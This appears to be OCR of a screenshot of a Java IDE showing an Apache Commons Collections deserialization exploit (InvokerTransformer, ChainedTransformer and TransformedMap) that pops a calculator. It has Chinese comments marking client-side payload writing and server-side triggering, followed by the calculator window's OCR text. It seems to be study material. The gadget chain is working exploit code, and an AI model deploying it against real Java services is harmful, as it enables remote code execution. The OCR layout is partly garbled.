 java × AnnotationInvocationHandler.class × Test4.java × AbstractIteratorDecorator.class ×
},
9 1 3
new InvokerTransformer( methodName: "invoke",
new Class[]{Object.class, Object[].class},
new Object[]{null, new Object[0]}),
new InvokerTransformer( methodName: "exec",
new Class[]{String.class},
new Object[]{"open -a Calculator"})
};
Transformer transformer = new ChainedTransformer(transformers);
Map map1 = new HashMap();
map1.put(null,null); 1
Map map2 = TransformedMap.decorate(map1, keyTransformer: null, transformer);
//客户端写payload
ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream( name: "Test4.bin"));
objectOutputStream.writeObject(map2);
//服务端读paylaod
ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream( name: "Test4.bin"));
Map map = (Map) objectInputStream.readObject();
//1. 直接put
// map.put("value", "theoyu");
//2. 通过setValue
Map.Entry mapEntry = (Map.Entry) map.entrySet().iterator().next(); 2
mapEntry.setValue("theoyu");
}
}
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
1 这里map至少需要一个元素，不然
next()会返回异常
2 构造链